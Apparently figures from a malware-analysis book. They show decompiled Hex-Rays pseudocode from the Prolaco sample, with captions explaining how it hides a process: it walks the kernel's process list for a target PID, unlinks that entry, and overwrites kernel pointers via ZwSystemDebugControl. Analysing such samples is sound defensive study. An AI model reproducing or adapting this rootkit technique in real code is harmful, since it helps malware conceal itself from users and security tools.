 Pseudocode-A
EnableDebug();
NumOfElements = 0x120u;
NtQuerySystemInformation(11, 0, 0, &NumOfElements, v3, v4, v5, v6);
v7 = a1;
v8 = a1;
v9 = calloc(NumOfElements, 1u);
NtQuerySystemInformation(11, v9, NumOfElements, 0, v10, v11, v8, v7);
memcpy(&Dst, v9, 0x120u);
free(v9);
v12 = v25;
memcpy(&LibFileName, &Src[v26], 256 - v26);
hModNt = LoadLibraryA(&LibFileName);
BaseOfNt = hModNt;
eprocSystem = GetProcAddress(hModNt, "PsInitialSystemProcess");
v23 = ReadKernelMemory((eprocSystem + v12) - BaseOfNt);
FreeLibrary(BaseOfNt);
v20 = ReadKernelMemory(v23 + 0x88);
v2 = v23;
v21 = ReadKernelMemory(v20);
while ( 1 )
{
v17 = v2 + 0x88;
v19 = ReadKernelMemory(v2 + 0x88);
v18 = v19;
v2 = v19 - 0x88;
v22 = ReadKernelMemory(v19);
UniqueProcessId = ReadKernelMemory(v18 - 4);
if ( UniqueProcessId == PidOfProcessToHide )
break;
if ( v23 == v2 )
return UniqueProcessId;
}
WriteKernelMemory(v17, v22);
WriteKernelMemory(v22 + 4, v17);
WriteKernelMemory(v18, v21);
return WriteKernelMemory(v18 + 4, v20);
}
HideCurrentProcess:32
This loop scans the process
list for a specific PID
Figure 6-5: Prolaco sample loaded in IDA with Hex-Rays, showing the main DKOM function
Pseudocode-B
__int64 __cdecl WriteKernelMemory(int a1, char a2)
{
__int64 v3; // ST18_8@1
SYSDBG_VIRTUAL SYSDBG_VIRTUAL; // [sp+14h] [bp-Ch]@1
SYSDBG_VIRTUAL.Address = a1;
SYSDBG_VIRTUAL.Buffer = &a2;
SYSDBG_VIRTUAL.Length = 4;
ZwSystemDebugControl(9, &SYSDBG_VIRTUAL, 12, 0, 0, 0);
return v3;
}
WriteKernelMemory:0
Figure 6-6: The ZwSystemDebugControl call used to
overwrite pointers in kernel memory